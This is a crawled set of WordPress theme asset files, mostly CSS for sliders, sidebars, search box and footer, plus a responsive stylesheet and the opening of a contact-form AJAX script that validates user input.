    -moz-transition: all 0.5s;
}

.our-testimonial .swiper-pagination-bullet {
    width: 20px;
    height: 20px;
    background: #333333;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}

.our-testimonial .swiper-pagination {
    position: static;
    margin-top: 40px;
    height: 40px;
    max-width: 50%;
    /* text-align: left; */
}
/*--//our-testimonial--*/


/*--progress--*/

.textbox {
  height: 700px;
}

.progress {
  margin-bottom: 10px;
}

.progress-bar {
  width: 0;
}

.progress-ba-cont .progress-bar{
  background-color:var(--main-color)!important;
}
.progress-ba-cont .progress {
    margin-bottom:40px;
   height: 20px;
   border-radius: 0.90rem;
}


/*--//progress--*/



/*--about-our-team--*/
.about-page .our-team {
    padding: 100px 0px;
    /* background-color: var(--main-color); */
    color: #fff;
    background: linear-gradient(54deg, #1f1d35 82%, #ffffff 20%);
}

.blog-slider {
    position: relative;
    margin: auto;
    /* background: #fff; */
    background: linear-gradient(90deg, #ffffff 80%, #ffffff00 10%);
    box-shadow: 0px 14px 80px rgb(34, 35, 58);
    /* border-radius: 25px; */
    transition: all .3s;
}

@media screen and (max-width: 992px) {
  .blog-slider {
    max-width: 680px;
    height: 400px;
  }
}
@media screen and (max-width: 768px) {
  .blog-slider {
    min-height: 500px;
    height: auto;
  }
}

.blog-slider__item {
  display: flex;
  align-items: center;
}
@media screen and (max-width: 768px) {
  .blog-slider__item {
    flex-direction: column;
  }
}
.blog-slider__item.swiper-slide-active .blog-slider__img img {
  opacity: 1;
  transition-delay: .3s;
}
.blog-slider__item.swiper-slide-active .blog-slider__content > * {
  opacity: 1;
  transform: none;
}

.blog-slider__img {
    flex-shrink: 0;
    background-image: linear-gradient(147deg, #fe8a39 0%, #fd3838 74%);
    box-shadow: 4px 13px 30px 1px rgba(252, 56, 56, 0.2);
    border-radius: 20px;
    transform: translateX(0px);
    overflow: hidden;
}
.blog-slider__img:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: linear-gradient(147deg, #fe8a39 0%, #fd3838 74%);
  border-radius: 20px;
  opacity: 0.7;
}
.blog-slider__img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  opacity: 0;
  border-radius: 20px;
  transition: all .3s;
}

.blog-slider__content {
  padding-right: 25px;
}

.blog-slider__content > * {
  opacity: 0;
  transform: translateY(25px);
  transition: all .4s;
}
.blog-slider__code {
  color: #7b7992;
  margin: 26px 0px;
  display: block;
  font-weight: 500;
  font-size: 24px;
  display: block;
  font-style: italic;
}


.blog-slider__title {
  font-size: 46px;
  font-weight: 700;
  color: #0d0925;

}
.blog-slider__text {
  color: #4e4a67;
  padding-top: 20px;
  margin: 30px 0;
  line-height: 1.5em;
}
.blog-slider__button {
height:60px;
  background-image: linear-gradient(147deg, #fe8a39 0%, #fd3838 74%);
  padding: 15px 35px;
  border-radius: 50px;
  color: #fff;
  box-shadow: 0px 14px 80px rgba(252, 56, 56, 0.4);
  text-decoration: none;
  font-weight: 500;
  justify-content: center;
  text-align: center;
  letter-spacing: 1px;
}

.blog-slider .swiper-container-horizontal > .swiper-pagination-bullets, .blog-slider .swiper-pagination-custom, .blog-slider .swiper-pagination-fraction {
  bottom: 10px;
  left: 0;
  width: 100%;
}
.blog-slider__pagination {
    position: absolute;
    z-index: 21;
    right: 0px;
    width: 11px !important;
    text-align: center;
    left: 15px!important;
    top: 50%;
    bottom: auto !important;
    transform: translateY(-50%);
}

.blog-slider__pagination.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 8px 0;
}
@media screen and (max-width: 768px) {
  .blog-slider__pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 5px;
  }
}
.blog-slider__pagination .swiper-pagination-bullet {
  width: 11px;
  height: 11px;
  display: block;
  border-radius: 10px;
  background: #062744;
  opacity: 0.2;
  transition: all .3s;
}
.blog-slider__pagination .swiper-pagination-bullet-active {
  opacity: 1;
  background: #fd3838;
  height: 30px;
  box-shadow: 0px 0px 20px rgba(252, 56, 56, 0.3);
}
@media screen and (max-width: 768px) {
  .blog-slider__pagination .swiper-pagination-bullet-active {
    height: 11px;
    width: 15px;
  }
.blog-slider__title {
    font-size: 34px;
}

}


.blog-slider__item.swiper-slide-active .blog-slider__content > *:nth-child(2) {
    transition-delay: 0.4s;
    line-height: 0;
}

.our-clients .swiper-slide {
    background: #f3f3f308;
    min-height: 250px;
    line-height: 250px;
    transition: 0.5s;
}

.blog-slider__item.swiper-slide {
    padding: 40px;
}

.blog-slider__item  .team_social li {
    display: inline-block;
    padding: 8px;
    font-size: 24px;
    margin: 5px;
}

.blog-slider__img.col-md-4 {
    margin: 0;
    padding: 0;
}
/*--//about-our-team--*/


.search_box.collapse.show{
  transform: scaleY(0.01) scaleX(0);

}
.search_box.collapse.show {
  transform: scale(0);
  animation: zoomIn 0.1s 0.2s cubic-bezier(0.165, 0.84, 0.44, 1) forwards!important;
}
.search_box.collapse{
  transform: scale(1);
  animation: unfoldOut 1s 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
.search_box.collapse {
  animation: zoomOut 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards!important;
}

.search_box {
    position: fixed;
    /* width: 100%; */
    right: 0;
    left: 0;
  top:0%;
  z-index:99;
  transform: scale(0);
}

.search_box .form-control-borderless {
    border: none;
}

.search_box .form-control-borderless:hover, .search_box .form-control-borderless:active, .search_box .form-control-borderless:focus {
    border: none;
    outline: none;
    box-shadow: none;
}


.search_box input.form-control.form-control-lg.form-control-borderless {
    margin: 0px 20px;
}

/*--btn-bottom--to-top--*/
#return-to-top {
    position: fixed;
    bottom: 20px;
  background-color:#fff;
    right: 20px;
  z-index:999999;
    display: block;
    text-decoration: none;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    border-radius: 35px;
    display: none;
transition: all .5s;
}
#return-to-top i {
    color: #f45f47;
    margin: 0;
    position: relative;
    left: 0px;
    top: 0px;
    font-size: 54px;
transition: all .5s;
}

/*--page-loader-css--*/

#page-anim-preloader{
  display:block;
position: fixed;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 999;
width:100%;
height:100%; 
transition: all .5s;

  
}
#page-anim-preloader   img{
  
  max-width:200px;
}
.page_preloader-inner{
  position:relative;
  z-index:999999;
}
#page-anim-preloader:after{
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content:''; background: linear-gradient(to right,#0acffe 0,#495aff 100%); 

  z-index:;
  width:100%;
  height:100%;

  opacity:0.5;
}
/*--page-loader-css--*/


.search_form a {
    color: #fff;
    font-size: 22px;
    padding: 5px 10px;
}
.search_form:hover a{
  color:var(--main-color);
}
.search_form{
    border-radius: 50px;
    height: 40px;
    display: flex;
    position: relative;
}
.select_lng {
    display: flex;
}
.search-hover {
    outline: none;
    background: transparent;
    border: 0;
    height: 40px;
    position: absolute;
    z-index: 9999;
    width: 0px;
    right: 40px;
    float: right;
  border-radius: 50px;
    transition: all .5s;
    background: white;
}
.search_form:hover{
}
.search_form:hover .search-hover{
  width: 200px;
  padding: 3px 15px;
  
}

.margin-m-100.p-5.pb-0 {
    box-shadow: 8px 6px 163px rgba(120, 120, 120, 0.47843137254901963);
}
.blog-post.margin-m-100.p-4.row {
    box-shadow: none;
}


/*--btn-effct--*/
#return-to-top:before,
.effct-btn:before {
   content: '';
   border: 5px solid;
   border-color: inherit;
   width: 150%;
   height: 150%;
   -webkit-border-radius: 50%;
   border-radius: 50%;
   border-color: var(--main-color);
   position: absolute;
   left: -25%;
   top: -25%;
   opacity: 1;
   -webkit-animation: 1s videomodule-anim linear infinite;
   animation: 1s videomodule-anim linear infinite;
}
#return-to-top:after,
.effct-btn:after{
   content: '';
   border: 10px solid;
   border-color: inherit;
   width: 150%;
   height: 150%;
   -webkit-border-radius: 50%;
   border-radius: 50%;
   border-color:var(--main-color);
   position: absolute;
   left: -25%;
   top: -25%;
   opacity: 1;
   -webkit-animation: 1s videomodule-anim linear infinite;
   animation: 1s videomodule-anim linear infinite;
}
.effct-btn, .return-to-top{
   display: inline-block;

   color: #fff;
   background: #0F7BFF;
   border-radius: 50%;
   font-size: 30px;
   line-height: 50px;
   -webkit-transition: all .4s ease;
   -o-transition: all .4s ease;
   transition: all .4s ease;
   position: relative;
}
@-webkit-keyframes videomodule-anim {
 0% {
   -webkit-transform: scale(0.68);
   transform: scale(0.68); }
 100% {
   -webkit-transform: scale(1.2);
   transform: scale(1.2);
   opacity: 0; } 
    }
/*--btn-effct--*/
button.btn.btn-link.btn-block{
    text-decoration: none;
}
#page-anim-preloader{
  display:none!important;
  
}

/*-----------------------------------------------
  blog-sidebar
-----------------------------------------------*/
.cat-item a {
    color: #333;
    border: 1px solid transparent;
    padding: 8px 15px;
    display: block;
    border-radius: 40px;
    margin-bottom: 12px;
    min-height: 40px;
    text-decoration: none;
    transition: 0.5s;
  border: none!important;
}
.cat-item {
    list-style: none;
}
.sidebar ul{
    list-style: none;
    margin: 0;
    padding: 0;
}
.cat-item a {
    color: #333;
  border: 1px solid transparent;
    padding: 8px 15px;
    display: block;
    border-radius: 40px;
    margin-bottom: 12px;
    min-height: 40px;
    text-decoration: none;
  transition: 0.5s;

}
.cat-item a:hover{
    color: var(--main-color);
  border: 1px solid var(--main-color);
  transition: 0.5s;
}
h4.widgets-title {
    border-bottom: 1px solid #ccc;
    padding-bottom: 15px;
    margin-bottom: 40px;
}


.blog-sidebar-widgets  li a i.fas.fa-circle {
    margin-right: 15px;
    border: 3px solid #9d9b9b;
    color: transparent;
    border-radius: 100%;
    font-size: 13px;
  transition: 0.5s;

}
.blog-sidebar-widgets  li a:hover i.fas.fa-circle {
    margin-right: 15px;
    border: 3px solid var(--main-color);
    color: var(--main-color);
  background: var(--main-color);
    border-radius: 100%;
    font-size: 13px;
  transition: 0.5s;

}

.blog-sidebar-widgets li a {
    color: #333;
    padding: 10px 15px;
    display: block;
  border-bottom: 1px solid #eae8e8;
    text-decoration: none;
    margin-bottom: 5px;
}
.sidebar-post-img {
    max-width: 100px;
    max-height: 80px;
    margin-right: 21px;
    overflow: hidden;
}

.sidebar-post h4 {
    font-size: 17px;
}
.sidebar-post p {
    padding: 0;
    margin: 4px 0px;
}
.sidebar-post p span {
    color: #afa9a9;
}
.media.sidebar-post {
    margin-bottom: 22px;
}
.blog-sidebar-widgets a.btn.main-btn {
    width: 133px;
    line-height: 12px;
    text-transform: uppercase;
  margin-top:20px;
}

.tags-blog-sidebar ul{
  margin:0;
  padding:0;
}
.tags-blog-sidebar li {
    list-style: none;
}
.tags-blog-sidebar li {
    list-style: none;
    padding: 5px 10px;
  border: 1px solid transparent;
    border-radius: 50px;
    margin: 0px;
}
.tags-blog-sidebar li:hover{
  border: 1px solid var(--main-color);
  color:var(--main-color);
  transition: 0.5s;
}
.tags-blog-sidebar li a {
    color:var(--main-color);
  text-decoration:none;
  transition: 0.5s;
}

.blog-sidebar-widgets {
    margin-bottom: 40px;
    background-color: #f2f2f200;
    padding: 40px 20px;
    box-shadow: -1px 1px 20px 6px rgba(204, 204, 204, 0.5215686274509804);
}

.blog-sidebar-widgets  a.tag-cloud-link {
    display: inline-block;
    padding: 8px;
    font-size: 14px;
    text-decoration: none;
    text-transform: capitalize;
    color: var(--main-color);
  transition: 0.5s;
}
.blog-sidebar-widgets  a.tag-cloud-link:hover{
  background-color: var(--main-color);
  transition: 0.5s;
  color:#fff;
}
.gallery-item{
    width: 32%;
    display: inline-block;
  margin-bottom: 4px;
  transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}
.gallery-item:hover img {
    filter: blur(2px);
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
}
/*-----------------------------------------------
  calendar
-----------------------------------------------*/
#wp-calendar {
  text-align: center;
  border: 1px solid var(--main-color);
}

#wp-calendar caption {
    color: #ffffff;
    text-align: center;
    background: #f46149;
}
#wp-calendar td {
    padding: 10px;
    border-left: 1px solid var(--main-color);
   -webkit-transition: all .4s ease;
   -moz-transition: all .4s ease;
   -o-transition: all .4s ease;
   transition: all .4s ease;
}
#wp-calendar a {
    color: var(--main-color);
}
#wp-calendar th {
  background-color: var(--main-color);
    color: #fff;
  padding: 10px 15px;
    text-align: center;
    border-left: 1px solid  var(--main-color);
   -webkit-transition: all .4s ease;
   -moz-transition: all .4s ease;
   -o-transition: all .4s ease;
   transition: all .4s ease;
}
#wp-calendar td:hover, #wp-calendar th:hover{
    background: var(--main-bg);
    color: #333;
   -webkit-transition: all .4s ease;
   -moz-transition: all .4s ease;
   -o-transition: all .4s ease;
   transition: all .4s ease;
}

#wp-calendar tbody tr{
  border: 1px solid var(--main-color);
    padding: 5px;
}
.sidebar-widget select{
    width: 100%;
    height: 40px;
    margin-top: 15px;
    border: 1px solid #eaeaea;
}
.sidebar .searchform #s{
  width:78%;
    border: 1px solid var(--main-color);
  padding:5px 10px;
}
.searchform input{
  height:46px;
}
input#searchsubmit {
    background: var(--main-color);
    border: 0;
    padding: 10px;
    color: #fff;
}

/*-----------------------------------------------
  Search Box
-----------------------------------------------*/

.search_box.collapse.show{
  transform: scaleY(0.01) scaleX(0);

}
.search_box.collapse.show {
  transform: scale(0);
  animation: zoomIn 0.1s 0.2s cubic-bezier(0.165, 0.84, 0.44, 1) forwards!important;
}
.search_box.collapse{
  transform: scale(1);
  animation: unfoldOut 1s 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
.search_box.collapse {
  animation: zoomOut 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards!important;
}
.search_box {
  position: fixed;
  right: 0;
  left: 0;
  top:0%;
  z-index:99;
  transform: scale(0);
}

.search_box .form-control-borderless {
    border: none;
}

.search_box .form-control-borderless:hover, .search_box .form-control-borderless:active, .search_box .form-control-borderless:focus {
    border: none;
    outline: none;
    box-shadow: none;
}
.search_box input.form-control.form-control-lg.form-control-borderless {
    margin: 0px 20px;
}
/*-----------------------------------------------
  Return To top btn
-----------------------------------------------*/
#return-to-top {
    position: fixed;
    bottom: 20px;
  background-color:#fff;
    right: 20px;
  z-index:999999;
    display: block!important;
    text-decoration: none;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    border-radius: 35px;
    display: none;
transition: all .5s;
}
#return-to-top i {
    color: #f45f47;
    margin: 0;
    position: relative;
    left: 0px;
    top: 0px;
    font-size: 54px;
transition: all .5s;
}

/*-----------------------------------------------
  Page loader
-----------------------------------------------*/

#circle {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
  width: 150px;
    height: 150px;  
}

.loader {
    width: calc(100% - 0px);
  height: calc(100% - 0px);
  border: 8px solid #162534;
  border-top: 8px solid #09f;
  border-radius: 50%;
  animation: rotate 5s linear infinite;
}

@keyframes rotate {
100% {transform: rotate(360deg);}
} 
#page-anim-preloader{
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 999;
  width:100%;
  height:100%!important; 
  transition: all .9s;
}

#page-anim-preloader img{
  max-width:200px;
}
.page_preloader-inner{
  position:relative;
  z-index:999999;
}
#page-anim-preloader:after{
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content:''; 
/* background: linear-gradient(to right,#0acffe 0,#495aff 100%);  */
 background: #0d161f;
  z-index:;
  width:100%;
  height:100%;

}
/*-----------------------------------------------
  Search Form
-----------------------------------------------*/
.search_form a {
    color: #fff;
    font-size: 22px;
    padding: 5px 10px;
}
.search_form:hover a{
  color:var(--main-color);
}
.search_form{
    border-radius: 50px;
    height: 40px;
    display: flex;
    position: relative;
}
.select_lng {
    display: flex;
}
.search-hover {
    outline: none;
    background: transparent;
    border: 0;
    height: 40px;
    position: absolute;
    z-index: 9999;
    width: 0px;
    right: 40px;
    float: right;
  border-radius: 50px;
    transition: all .5s;
    background: white;
}
.search_form:hover{
}
.search_form:hover .search-hover{
  width: 200px;
  padding: 3px 15px;
  
}

.margin-m-100.p-5.pb-0 {
    box-shadow: 8px 6px 163px rgba(120, 120, 120, 0.47843137254901963);
}
.blog-post.margin-m-100.p-4.row {
    box-shadow: none;
}

/*-----------------------------------------------
  Btn Effcs
-----------------------------------------------*/
#return-to-top:before,
.effct-btn:before {
   content: '';
   border: 5px solid;
   border-color: inherit;
   width: 150%;
   height: 150%;
   -webkit-border-radius: 50%;
   border-radius: 50%;
   border-color: var(--main-color);
   position: absolute;
   left: -25%;
   top: -25%;
   opacity: 1;
   -webkit-animation: 1s videomodule-anim linear infinite;
   animation: 1s videomodule-anim linear infinite;
}
#return-to-top:after,
.effct-btn:after{
   content: '';
   border: 10px solid;
   border-color: inherit;
   width: 150%;
   height: 150%;
   -webkit-border-radius: 50%;
   border-radius: 50%;
   border-color:var(--main-color);
   position: absolute;
   left: -25%;
   top: -25%;
   opacity: 1;
   -webkit-animation: 1s videomodule-anim linear infinite;
   animation: 1s videomodule-anim linear infinite;
}
.effct-btn, .return-to-top{
   display: inline-block;

   color: #fff;
   background: #0F7BFF;
   border-radius: 50%;
   font-size: 30px;
   line-height: 50px;
   -webkit-transition: all .4s ease;
   -o-transition: all .4s ease;
   transition: all .4s ease;
   position: relative;
}
@-webkit-keyframes videomodule-anim {
 0% {
   -webkit-transform: scale(0.68);
   transform: scale(0.68); }
 100% {
   -webkit-transform: scale(1.2);
   transform: scale(1.2);
   opacity: 0; } 
    }
button.btn.btn-link.btn-block{
    text-decoration: none;
}
/*------------------------------------------
  shortcode page
-------------------------------------------*/
.bd-title{
  position:relative;
}

.bd-title:after {
    content: '';
    height: 4px;
    width: 120px;
    background-color: var(--main-color);
    position: absolute;
    bottom: 0;
    left: 0;
}

.bd-title {
    position: relative;
    padding-bottom: 12px;
    margin-bottom: 40px;
}

.progress {
    height:26px!important;
}
.counter{
    background-color: #eaecf0;
    text-align: center;
}
.employees,.customer,.design,.order
{
    margin-top: 70px;
    margin-bottom: 70px;
}

/*----------------------------------------------
  counter-count
----------------------------------------------*/
.counter-count{
   font-size: 22px;
   font-weight:bold;
  background-color: var(--main-color);
    border-radius: 50%!important;
    position: relative;
    color: #ffffff!important;
    text-align: center;
    line-height: 92px!important;
    width: 92px;
    height: 92px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    display: inline-block;
}

.employee-p,.customer-p,.order-p,.design-p{
    font-size: 24px;
    color: #000000;
    line-height: 34px;
}

.firstcharacter {
    color: var(--main-color);
    float: left;
    font-size: 60px;
    line-height: 38px;
    margin-right: 8px;
    display: block;
    padding: 6px!important;
}
.drop2  {
  background-color: var(--main-color);
  color:#fff;
}

.drop3  {
  background-color: var(--main-color);
  color:#fff;
  border-radius:100%;
}

/* ----------------------------------------------------------------
  progress
-----------------------------------------------------------------*/ 
.textbox {
  height: 700px;
}

.progress {
  margin-bottom: 10px;
  border-radius: 16px!important;
}
.progress .progress-bar {
  width: 0;
  background-color: var(--main-color);
}
.progress-ba-cont .progress {
    margin-bottom:40px;
   height: 20px;
   border-radius: 0.90rem;
}

/* Menu css */

a.nav-link i.caret {
   margin-left: 10px;
   display: block;
   content: " ";
   float: right;
   width: 0;
   height: 0;
   border-color: #b91c1c00;
   border-style: solid;
   border-width: 5px 6px 6px 5px;
   border-top-color: #ccc;
   margin-top: 13px;
}

.dropdown-menu>a.nav-link>i.caret {
  margin-top: -16px!important;
}


@media (max-width:1366px) {
.swiper-slide .slide-bgimg {
    position: static;
}
.header_banner .swiper-container {
    width: 100%;
    height: 100%;
}
.main-slider .swiper-slide .content {
    text-align: center!important;
}
}
@media (min-width: 992px) {
.nav-item.dropdown:hover> .dropdown-menu {
    display: block;
    transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transform: scale(1);
    visibility: visible;

}

.nav-item .nav-item:hover>.dropdown-menu  {
      display: block!important;
    visibility: visible;
}
  }
@media (max-width: 991px) {
.btn_b2 a.btn.main-btn {
    min-width: 100px;
}
i.caret, .dropdown-submenu .caret {
   z-index: 999999;
   margin-left: 10px;
   display: block;
   content: " ";
   float: right;
   width: 0;
   height: 0;
   right: 10px;
   border-color: #b91c1c00;
   border-style: solid;
   border-width: 5px 6px 6px 5px;
   border-top-color: #ccc;
   margin-top: 13px;
}
}
@media (max-width: 1024px){
i.caret, .dropdown-submenu .caret {
   z-index: 999999;
   margin-left: 10px;
   display: block;
   content: " ";
   float: right;
   width: 0;
   height: 0;
   right: 10px;
   border-color: #b91c1c00;
   border-style: solid;
   border-width: 5px 6px 6px 5px;
   border-top-color: #ccc;
   margin-top: 13px;
}
}
li.nav-item {
   position: relative;
}
.navbar-containernt .nav-item .dropdown-menu .nav-link{
    color:#333;
}
.navbar-nav  li.dropdown:hover>ul.dropdown-menu {
    padding: 0;
   margin: 0;
    border-radius:0;
}
.dropdown-submenu:hover>.dropdown-menu{
    padding: 0;
   margin: 0;
    border-radius:0;
}
}

/*--footer-weight--*/
.footer-widgets ul li{
    display: block;
    text-transform: capitalize;
    padding: 0px;
  border-bottom:1px solid #e4e4e4;
}
.footer-widgets ul li a  {
    padding: 10px;
    position: relative;
    border-bottom: 1px solid #e2e2e2;
}

.footer-widgets ul li a:after{
  content:'';
  position:absolute;
  width:10px;
  height:1px;
  background-color:var(--main-color);
  bottom:0;
  left:0px;
   -webkit-transition: all .4s ease;
   -o-transition: all .4s ease;
   transition: all .4s ease;
}
span.comment-author-link {
    margin-bottom: 18px;
    display: block;
}

.footer-widgets ul li:hover a:after{
  width:100px;
   -webkit-transition: all .4s ease;
   -o-transition: all .4s ease;
   transition: all .4s ease;
}
.footer-widgets ul li.cat-item  a {
  margin: 0;
}

.widgets-col input#s,
.sidebar input#s {
    width: 66%;
  border-radius:0px;
}

.widgets-col{
  margin:20px 0px;
}

.gallery_slider figcaption {
    position: absolute;
    left: 0;
    right: 0;
    top: 0px;
    padding: 10%;
    bottom: 0;
    text-align: center;
    background: rgba(255, 255, 255, 0.56);
    opacity: 0;
}
.gallery_slider figure {
    position: relative;
}
.gallery_slider figcaption:hover {
    opacity: 1;
}

.gallery_slider figcaption h4 {
    color: #f45f47;
    text-transform: capitalize;
    margin-bottom: 20px;
    margin-top: 11px;
}
.gallery_slider a.btn.main-btn {
    padding: 7px 13px;
    text-transform: capitalize;
}

footer a {
color: #000;
}
footer {
    background: rgba(204, 204, 204, 0.16);
    color: #000;
    z-index: 99999;
    background-color: #fff;
}
.footer-widgets ul li a {
padding: 0 0 14px 0;
}
.coppy-right.text-center {
   background-color: #1f1d35;
   color: #fff;
}    
.widgets-col>h3:after {
   content: '';
   position: absolute;
   width: 50px;
   height: 2px;
   background-color: var(--main-color);
   top: 40px;
   left: 15px;
   -webkit-transition: all .4s ease;
   -o-transition: all .4s ease;
   transition: all .4s ease;
}
.widgets-col>h3:hover::after {
   width: 100px;
   -webkit-transition: all .4s ease;
   -o-transition: all .4s ease;
   transition: all .4s ease;
}
.footer-widgets ul li a:after {
content:none;
}


--- FILE ---
content_type: text/css
request_url: https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/css/responsive.css?ver=6.9
body_size: 6505
content:
@media (min-width:768px) and (max-width:1200px){
.our_business-col {
    padding: 30px 8px;
}
.home-about .row.offset-md-2 {
    margin-left: 15px;
}
}
@media (max-width:575px){
    .select_lng {
    width: 60%;
    margin: 0 auto;
}
}

@media (max-width:1023px){
    /*--navbar-custom--*/
.navbar-expand-sm .navbar-toggler {
    display:block!important;
}

.container.navbar-containernt {
    min-height: auto!important;
    padding: 5px;
    flex-wrap: wrap!important;
}

nav.navbar-expand-sm .navbar-collapse {
        display: flow-root!important;
    -ms-flex-preferred-size: auto;
    flex-basis: none!important;
    width: 100%!important;
    
}
.navbar  .collapse:not(.show) {
    display: none!important;
}


.navbar-expand-sm .navbar-nav {
    -ms-flex-direction: row!important;
    flex-direction: column!important;;
}

ul.nav.justify-content-center {
    background: rgba(51, 51, 51, 0.1607843137254902);
    margin-left: 5px!important;
    margin-top: 15px!important;
        width: 100%;
}
a.navbar-brand {
    max-width: 130px;
}
.margin-m-100 {
    margin-top: 60px!important;
}
.contactus_form>h1 {
    font-size: 26px;
}
}

@media (min-width:992px){
    .search_form:hover .search-hover {
    width: 150px;
    }
.home_slider .swiper-button-prev {
  left: 6%;
}
 .home_slider .swiper-button-next {
  right: 6%;
}

}

/*--navbar-custom--*/   
@media (max-width:991px){
#return-to-top i {
    font-size: 36px;
}
.blog-post-cnt h1 {
    font-size: 22px;
    margin: 15px 2px;
}

.about-img-inner iframe.video.col-md-12 {
    min-height: 220px;
}
.search_form:hover .search-hover {
    width: 150px;
}
.page-title.content-center {
    position: relative;
    z-index: 9;
}
.nav-item.active .nav-link {
    color: #ccc;
    float: left;
    width: 100%;
}
.hd-bnar:after {
    top: 0;
    z-index: 1; 
}
a.navbar-brand {
padding-left: 20px;
}
.navbar-containernt .nav-item:after, .navbar-containernt .nav-item.active:after {
    background-color: rgba(255, 255, 255, 0.25);
    height: 1px;
    position: absolute;
    bottom: 0;
    }
.about-cont.col-md-6.pl-4 {
    margin-top: 60px;
}
.search-hover {
  position: initial;
}
.swiper-thumbs {
    display: none;
}
.about-page .our-team {
    background: linear-gradient(54deg, #1f1d35 82%, #1f1d35 20%)!important;
}
.our-testimonial .swiper-pagination {
    max-width: 100%;
}
.our-values {
    background: linear-gradient(54deg, #1f1d35 82%, #1f1d35 20%);
}
.what-we-do, .our-testimonial {
    background: linear-gradient(126deg, #ffffff 20%, #ffffff 10%);
}
.blog-slider.blog_our_team {
    background-color: #fff!important;
    background: #fff!important;
}   
.comment-section .comment_detail {
    margin-left:0px; 
    margin-top: 40px;
}
.comment-section .media {
    display: block;
}
.comment-section a.pull_left_comment {
    display: block;
}

.blog_article.p-5 {
    padding: 0px!IMPORTANT;
}
.blog-post>h1 {
    font-size: 1.5rem;
}
.margin-m-100 {
    margin-top: 60px!important;
}
.header_banner_page header {
    height: auto; 
}   
.float-right.head_feedbck {
     float: none!important; 
}
.swiper-button-next, .swiper-button-prev {
background-size: 60%!important;
}
.container.navbar-containernt {
     border-bottom:none; 
}
.header_banner:before {
    background-color: #f45f47;
}
.our-cases{
    background:none;
}   
.service-title i {
    font-size: 24px;
}
.widgets-col>h3 {
    margin-bottom: 0px;
    font-size: 20px;
}
.bzniss_analysis iframe.video {
    min-height: 220px;
}
.our_work-catipon-inner.text-left {
    margin-bottom: 60px;
}
.our_work-catipon-inner h1 {
    font-size: 22px;
}
.our_portfolio, .showcase {
    padding: 100px 0px;
    background-color: var(--main-color)!important;
    color: #fff;
    background: none;
}   
section.our_work-section {
    padding: 15px;
}
.section-description {
    font-size: 18px;
}   
.home_slider .swiper-slide .content {
    padding:5px 15px ;
    top: 7%;
}
.about-img {
    margin:20px;
}
.about-img-inner {
    margin-top: 40px;
    padding: 15px;
}
.home_slider .swiper-slide .content .caption,
.swiper-container.nav-slider {
    display:none;
}

.header_banner .swiper-container {
    max-height: 170px;
}
.about-catipon-inner h4 {
    font-size: 26px;
    line-height: 34px;
    margin-bottom: 20px;
}
.home_slider .swiper-slide .btn_b2 a.btn.main-btn {
    padding: 7px 11px!important;
    width: 100px;
    font-size: 14px;
}

nav.navbar.navbar-expand-sm {
    position: static;
    background: var(--main-color);
}
.header_banner_page header,.hd-bnar, .header_banner_page header {
    min-height: 240px;
    position: inherit;
}   
.home_slider .swiper-slide .content .title {
    font-size: 1.6em;
}
.page-title h1 {
    font-size: 28px;
}   
.section-title {
    font-size: 26px;
}
.select_lng {
    width: 100%;
    /* margin: 15px; */
    padding: 10px;
    text-align: left;
}

.head_feedbck .search_btn {
    float: right;
    padding: 6px;
}
.xs-hiddn{
    display:none;
}
a.nav-link:hover {
    display: block;
    background: rgba(245, 245, 245, 0.1803921568627451);
}
.showcase iframe.video {
    min-height: auto!important;
}
.mini_subscribe-cont h1 {
    font-size: 1.5rem;
}



}

@media (max-width:1024px) and (min-width:992px){

}
@media (min-width:1025px){

}


@media only screen and (min-device-width:768px) and (max-device-width:1024px){.col-md-1.col-offse-1d{display:none;}
.col-md-11.row.padding-0{display:block;margin:0 auto!important;}
.wb_home_slider.col-md-5{margin:0 auto;width:80%;padding-top:40px;max-width:80%;}
.col-md-7.desktop-img{position:relative;margin:0;padding:0;max-width:100%;right:-30px;}
}
@media (min-width:1025px){.slid-main-cont .home-slid-cont{margin-top:80px;}
}
@media (max-width:1599px) and (min-width:992px){.new-home-slid .list-marked li{padding-left:24px;font-size:13px;}
}
@media only screen and (min-device-width:320px) and (max-device-width:767px) and (orientation:landscape){}
@media only screen and (min-device-width:481px) and (max-device-width:1024px) and (orientation:portrait){}
@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){}
@media only screen and (min-device-width:481px) and (max-device-width:767px) and (orientation:landscape){}

--- FILE ---
content_type: text/javascript
request_url: https://demo.weblizar.com/nineteen-premium-wordpress-theme/wp-content/themes/nineteen-premium-new/inc/public/js/contact-us-ajax.js?ver=6.9
body_size: 2192
content:
/* Contact Form Ajax and send all fields value */
jQuery(document).ready(function () {
    "use strict";
    
    /* Values of Fields */
    jQuery('#btn_spinner').hide();
    jQuery('#contact_form_message').hide();
    jQuery('#contact_form_sbmt').click(function(e) {
        e.preventDefault();
        var nounce    = ajax_form.form_nonce;
        var user_name = jQuery('#username').val();
        var email     = jQuery('#uer_email').val();
        var subject   = jQuery('#user_sb').val();
        var message   = jQuery('#user_msg').val();

        if ( user_name.length == 0 ) {
            alert('Please enter your name.');
